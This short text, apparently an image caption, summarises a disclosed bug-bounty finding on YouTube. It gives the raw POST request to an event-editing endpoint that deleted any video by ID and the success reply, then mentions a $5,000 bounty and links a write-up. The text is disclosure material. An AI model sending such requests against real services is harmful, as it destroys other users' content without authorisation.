 Delete any YouTube video
1. Send this:
POST live_events_edit_status_ajax?action_delete_event=1
Host: www.youtube.com
event_id: ANY_VIDEO_ID
session_token: YOUR_TOKEN
2. Receive this:
{
"success": 1
}
3. Report to Google and get $5’000 bounty
http://kamil.hism.ru/posts/about-vrg-and-delete-any-youtube-video-issue.html